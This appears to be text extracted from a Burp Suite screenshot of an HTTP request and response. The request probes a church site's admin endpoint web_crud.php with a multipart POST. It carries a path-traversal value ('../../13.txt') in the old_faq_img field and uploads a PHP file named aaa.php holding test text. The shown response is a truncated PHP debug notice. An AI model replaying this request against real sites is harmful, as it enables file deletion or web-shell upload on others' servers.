 Request
Pretty Raw Hex \n
1 POST /church/admin/app/web_crud.php HTTP/1.1
2 Host: www.church.net
3 Connection: close
4 Cookie: PHPSESSID=hl5noegsdjn1ru7skoi8tmqco3
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTZGvWJmfBtMK9O8p
7 Content-Length: 373
8
9 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
10 Content-Disposition: form-data; name="update6"
11
12 1
13 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
14 Content-Disposition: form-data; name="old_faq_img"
15
16 ../../13.txt
17 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
18 Content-Disposition: form-data; name="faqphoto";
filename="aaa.php"
19
20 this is test
21 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.2
3 Date: Mon, 05 May 2025 08:05:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 28187
11
12 <br />
13 <font size='1'>
<table class='xdebug-error xe-notice' dir='ltr'
border='1' cellspacing='0' cellpadding='1'>
14 <tr>
<th align='left' bgcolor='#f57900' colspan="5">
<span style='background-color: #cc0000;
color: #fce94f; font-size: x-large;'>
( ! )
</span>
Notice: Undefined index: aboutphoto in